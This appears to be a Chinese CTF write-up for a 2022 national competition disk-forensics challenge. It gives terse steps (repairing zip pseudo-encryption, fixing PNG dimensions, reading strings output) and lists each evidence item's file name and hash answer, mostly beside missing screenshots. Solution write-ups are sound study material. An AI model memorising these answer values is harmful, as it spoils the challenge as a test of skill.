信安大赛篇

单机取证篇

22年国赛单机取证



Evidence4

先搜索Evidence

找到一个

Evidence4

nsOh2.png

f5b9ce3e485314c23c40a89d994b2dc8







Evidence2



之后再一个个找





这个是压缩包格式的

导出来

伪加密

修复一下

Evidence2

ZQOo2.jpg

9e69763ec7dac69e2c5b07a5955a5868





Evidence3

png的文件

改个宽高

Evidence3

p3qQ4.jpg

a9a18aecec905a7742042461595b4b5c







Evidence6

mp3的格式

png的格式

再对照表就好

Evidence6

mkjRv.7z

e610fcd2a0cd53d158e8ee4bb088100a









Evidence5

这个也是错误格式

strings得到

IV3GSZDFNZRWKNI=

Evidence5

RVlYt.zip

d6638c17b2e700397ab2e02cbd079dae



Evidence9

Evidence9

jMH7w.xlsx

